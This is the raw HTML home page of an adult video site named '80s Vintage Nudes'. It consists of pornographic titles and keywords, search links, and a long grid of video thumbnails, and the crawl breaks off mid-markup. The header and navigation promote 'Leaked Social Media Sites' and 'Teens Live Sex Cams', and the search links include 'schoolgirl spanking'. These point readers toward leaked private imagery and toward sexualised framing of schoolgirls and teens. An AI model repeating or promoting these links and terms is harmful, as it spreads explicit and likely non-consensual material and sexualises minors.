

--- FILE ---
content_type: text/html
request_url: https://80svintagenudes.com/en/?error0_gallery
body_size: 9391
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>80s Vintage Nudes - Explore classic 80s porn featuring the hottest vintage nudes! </title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://80svintagenudes.com/en/"  />
    <meta name="Description" content="Explore classic 80s porn captured in vintage nudes. Enjoy an intimate peek back into the golden age of porn." />
    <meta name="Keywords" content="Best Vintage Porn Tube, Vintage Porn Movie Trailers, Japanese Vintage Porn, 70 Vintage Porn, Vintage Voyeur Sex, Vintage Boots Porn, Retro Female Porn Stars, Vintage Celebrity Pussy, Xxx Retro Porn"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/wl2eJ3elm5vAU68Zw.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/7xiKpE3.js" data-spots="457771" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/QVBQ/" target="_self" title="APP">APP</a>  <a href="/en/search/b2xkIG1hbg/" target="_self" title="old man">old man</a>  <a href="/en/search/Q0FSVE9PTg/" target="_self" title="CARTOON">CARTOON</a>  <a href="/en/search/dHVya2lzaA/" target="_self" title="turkish">turkish</a>  <a href="/en/search/QWxtYW4ga2xhc2lrIHNleA/" target="_self" title="Alman klasik sex">Alman klasik sex</a>  <a href="/en/search/c2Nob29sZ2lybCBzcGFua2luZw/" target="_self" title="schoolgirl spanking">schoolgirl spanking</a>  <a href="/en/search/aXRhbGlhbiBjbGFzc2lj/" target="_self" title="italian classic">italian classic</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/SXRhbGlhbg/" target="_self" title="Italian">Italian</a>  <a href="/en/search/R0FZ/" target="_self" title="GAY">GAY</a>  <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a>  <a href="/en/search/d2lmZSBzaGFyZQ/" target="_self" title="wife share">wife share</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//80svintagenudes.com" target="_self">
                                <img src="/assets/logo.png" alt="80s Vintage Nudes"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/girls/teens">Teens Live Sex Cams</a>
                    <a href="https://pornsites.love/category/leaked-social-media/">Leaked Social Media Sites</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733712023747/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99f6cc0c3" src="/thumbs/747/2705852733712023747_0.jpg"/>
                                <span class="thumb-info">22:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731245876233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90c6e5409" src="/thumbs/233/2705852731245876233_0.jpg"/>
                                <span class="thumb-info">21:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731117408672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb904c611a0" src="/thumbs/672/2705852731117408672_0.jpg"/>
                                <span class="thumb-info">10:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733510570507/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9936ad20b" src="/thumbs/507/2705852733510570507_0.jpg"/>
                                <span class="thumb-info">0:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733888413522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a9f03f52" src="/thumbs/522/2705852733888413522_0.jpg"/>
                                <span class="thumb-info">3:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896825749291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a1f26f2b" src="/thumbs/291/1892856896825749291_0.jpg"/>
                                <span class="thumb-info">4:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734924951109/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e7b88e45" src="/thumbs/109/2705852734924951109_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733347173552/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb989ad94b0" src="/thumbs/552/2705852733347173552_0.v1576335960"/>
                                <span class="thumb-info">12:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3781656318076524433/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="347b24629d901791" src="/thumbs/433/3781656318076524433_0.jpg"/>
                                <span class="thumb-info">5:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9289946498437732085/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="80ec851ebdc3d6f5" src="/thumbs/85/9289946498437732085_0.jpg"/>
                                <span class="thumb-info">20:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894761730899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75126ec0353" src="/thumbs/899/1892856894761730899_0.jpg"/>
                                <span class="thumb-info">2:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733409629323/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98d66948b" src="/thumbs/323/2705852733409629323_0.jpg"/>
                                <span class="thumb-info">1:58</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">80s Vintage Nudes</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733773757969/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a31abe11" src="/thumbs/969/2705852733773757969_0.jpg"/>
                                <span class="thumb-info">0:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895515597301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75153db19f5" src="/thumbs/301/1892856895515597301_0.jpg"/>
                                <span class="thumb-info">21:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640216949497/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dc6042f9" src="/thumbs/497/3824942640216949497_0.jpg"/>
                                <span class="thumb-info">13:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11934167694879077874/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a59eae49df35b5f2" src="/thumbs/874/11934167694879077874_0.jpg"/>
                                <span class="thumb-info">26:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734170073627/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9baba0a1b" src="/thumbs/627/2705852734170073627_0.jpg"/>
                                <span class="thumb-info">4:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732930090487/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb970d165f7" src="/thumbs/487/2705852732930090487_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735300082583/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fe149b97" src="/thumbs/583/2705852735300082583_0.jpg"/>
                                <span class="thumb-info">9:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733972224743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9aeef1ae7" src="/thumbs/743/2705852733972224743_0.jpg"/>
                                <span class="thumb-info">9:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639229382690/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a1833022" src="/thumbs/690/3824942639229382690_0.jpg"/>
                                <span class="thumb-info">11:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733355844294/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98a31e2c6" src="/thumbs/294/2705852733355844294_0.jpg"/>
                                <span class="thumb-info">1:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636960801848/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101a4b6438" src="/thumbs/848/3824942636960801848_0.jpg"/>
                                <span class="thumb-info">14:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733156104308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97e4a1874" src="/thumbs/308/2705852733156104308_0.jpg"/>
                                <span class="thumb-info">21:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958836053286116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e7fff9ce4" src="/thumbs/116/13554958836053286116_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8941273149256550424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c15c88e6d2cc818" src="/thumbs/424/8941273149256550424_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894280099200/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510a36e580" src="/thumbs/200/1892856894280099200_0.jpg"/>
                                <span class="thumb-info">11:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735300349561/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fe18ae79" src="/thumbs/561/2705852735300349561_0.jpg"/>
                                <span class="thumb-info">18:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2672821756192009341/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2517c539ddc2ac7d" src="/thumbs/341/2672821756192009341_0.jpg"/>
                                <span class="thumb-info">13:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734190511208/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bbf1e468" src="/thumbs/208/2705852734190511208_0.jpg"/>
                                <span class="thumb-info">8:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897480756422/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c8fd0cc6" src="/thumbs/422/1892856897480756422_0.jpg"/>
                                <span class="thumb-info">9:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544779048611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510fd9b6a3" src="/thumbs/611/1426482544779048611_0.jpg"/>
                                <span class="thumb-info">5:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896873193362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a4c65f92" src="/thumbs/362/1892856896873193362_0.jpg"/>
                                <span class="thumb-info">6:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734853295788/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e3732eac" src="/thumbs/788/2705852734853295788_0.jpg"/>
                                <span class="thumb-info">13:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734619777783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d587faf7" src="/thumbs/783/2705852734619777783_0.jpg"/>
                                <span class="thumb-info">1:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733836749122/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a6dbe942" src="/thumbs/122/2705852733836749122_0.jpg"/>
                                <span class="thumb-info">22:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13661510506016759602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bd976f6c66655f32" src="/thumbs/602/13661510506016759602_0.jpg"/>
                                <span class="thumb-info">15:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5679335422166720110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ed10d79de8a5e6e" src="/thumbs/110/5679335422166720110_0.jpg"/>
                                <span class="thumb-info">19:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731164944753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9079b6971" src="/thumbs/753/2705852731164944753_0.jpg"/>
                                <span class="thumb-info">21:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733125471074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97c76ab62" src="/thumbs/74/2705852733125471074_0.jpg"/>
                                <span class="thumb-info">17:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731610333978/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92227831a" src="/thumbs/978/2705852731610333978_0.jpg"/>
                                <span class="thumb-info">2:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733483807453/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb991d272dd" src="/thumbs/453/2705852733483807453_0.jpg"/>
                                <span class="thumb-info">15:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/504294372559785817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ff9d0f5aa78f59" src="/thumbs/817/504294372559785817_0.jpg"/>
                                <span class="thumb-info">15:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10309599295920106696/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8f130defe1ef6cc8" src="/thumbs/696/10309599295920106696_0.jpg"/>
                                <span class="thumb-info">14:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894254536593/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75108b0d791" src="/thumbs/593/1892856894254536593_0.jpg"/>
                                <span class="thumb-info">10:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733368244634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98aef199a" src="/thumbs/634/2705852733368244634_0.jpg"/>
                                <span class="thumb-info">17:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734151429378/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b99d8d02" src="/thumbs/378/2705852734151429378_0.jpg"/>
                                <span class="thumb-info">22:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735259512473/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fba98e99" src="/thumbs/473/2705852735259512473_0.jpg"/>
                                <span class="thumb-info">15:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2072445578511656498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1cc2ce45fb842632" src="/thumbs/498/2072445578511656498_0.jpg"/>
                                <span class="thumb-info">20:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734386808655/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c7a5274f" src="/thumbs/655/2705852734386808655_0.jpg"/>
                                <span class="thumb-info">2:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732797542147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb968eadf03" src="/thumbs/147/2705852732797542147_0.jpg"/>
                                <span class="thumb-info">6:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733992640267/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b0269f0b" src="/thumbs/267/2705852733992640267_0.jpg"/>
                                <span class="thumb-info">16:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731064023191/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb901977897" src="/thumbs/191/2705852731064023191_0.jpg"/>
                                <span class="thumb-info">10:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734903526918/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e671a606" src="/thumbs/918/2705852734903526918_0.jpg"/>
                                <span class="thumb-info">18:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896975342911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751aadd0d3f" src="/thumbs/911/1892856896975342911_0.jpg"/>
                                <span class="thumb-info">4:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734428174242/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ca1c57a2" src="/thumbs/242/2705852734428174242_0.jpg"/>
                                <span class="thumb-info">4:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733744596873/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a15dc789" src="/thumbs/873/2705852733744596873_0.jpg"/>
                                <span class="thumb-info">7:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732989935392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb974628f20" src="/thumbs/392/2705852732989935392_0.jpg"/>
                                <span class="thumb-info">20:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732414429305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb952150879" src="/thumbs/305/2705852732414429305_0.jpg"/>
                                <span class="thumb-info">17:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731404612151/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb915e47237" src="/thumbs/151/2705852731404612151_0.jpg"/>
                                <span class="thumb-info">6:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17473832718666088922/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f27f8646fcb0c1da" src="/thumbs/922/17473832718666088922_0.jpg"/>
                                <span class="thumb-info">12:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11343836222838627874/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9d6d66f144815e22" src="/thumbs/874/11343836222838627874_0.jpg"/>
                                <span class="thumb-info">10:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731786112923/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92ca1af9b" src="/thumbs/923/2705852731786112923_0.jpg"/>
                                <span class="thumb-info">15:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731791724732/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92cf750bc" src="/thumbs/732/2705852731791724732_0.jpg"/>
                                <span class="thumb-info">1:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732702388626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9633ef192" src="/thumbs/626/2705852732702388626_0.jpg"/>
                                <span class="thumb-info">5:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16895260678892625680/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ea78061291051f10" src="/thumbs/680/16895260678892625680_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733894657242/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9aa4f84da" src="/thumbs/242/2705852733894657242_0.jpg"/>
                                <span class="thumb-info">9:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734776254603/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dedba08b" src="/thumbs/603/2705852734776254603_0.jpg"/>
                                <span class="thumb-info">14:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2956154345802355757/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="29065eb712c6d42d" src="/thumbs/757/2956154345802355757_0.jpg"/>
                                <span class="thumb-info">15:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732193631426/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb944ebecc2" src="/thumbs/426/2705852732193631426_0.jpg"/>
                                <span class="thumb-info">4:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/373052275176887531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52d59115891d4eb" src="/thumbs/531/373052275176887531_0.jpg"/>
                                <span class="thumb-info">0:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636834293692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1012c107bc" src="/thumbs/692/3824942636834293692_0.jpg"/>
                                <span class="thumb-info">13:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6855033982313043339/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f21f9165f00158b" src="/thumbs/339/6855033982313043339_0.jpg"/>
                                <span class="thumb-info">18:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732845578336/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96bc7d860" src="/thumbs/336/2705852732845578336_0.jpg"/>
                                <span class="thumb-info">7:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18078654556447139779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fae44888c60767c3" src="/thumbs/779/18078654556447139779_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731325561631/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9112e3b1f" src="/thumbs/631/2705852731325561631_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733545343539/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9957d6a33" src="/thumbs/539/2705852733545343539_0.jpg"/>
                                <span class="thumb-info">10:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/19157854644260663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="440ff7a0bacf37" src="/thumbs/663/19157854644260663_0.jpg"/>
                                <span class="thumb-info">10:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6385245550977076399/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="589cf2ff85a1ccaf" src="/thumbs/399/6385245550977076399_0.jpg"/>
                                <span class="thumb-info">16:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3897752999463621052/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="361799b3ab3e11bc" src="/thumbs/52/3897752999463621052_0.jpg"/>
                                <span class="thumb-info">18:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
